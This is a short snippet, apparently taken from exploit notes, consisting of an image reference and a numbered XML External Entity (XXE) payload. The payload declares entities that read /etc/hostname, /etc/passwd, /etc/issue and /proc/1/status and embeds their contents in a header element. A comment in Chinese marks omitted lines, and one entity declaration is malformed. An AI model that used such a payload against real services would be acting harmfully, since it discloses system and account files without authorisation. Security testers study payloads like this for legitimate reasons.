 1 <?xml version='1.0'?>
2 <!DOCTYPE test [
3 <!ENTITY a0 SYSTEM '/etc/hostname'>
4 <!ENTITY a1 SYSTEM '/etc/passwd'>
5 <!ENTITY a2 SYSTEM '/etc/issue'>
6 <!ENTITY a3 SYSTEM '/proc/1/status'>
7 <!--省略若干行-->
8 <!ENTITY asd '===begin===\n&a0;\n\n&a1;\n\n&a2;\n\n&a3;===end===>
9 <test:Header>
10     <locale>&asd;</locale>
11 </test:Header>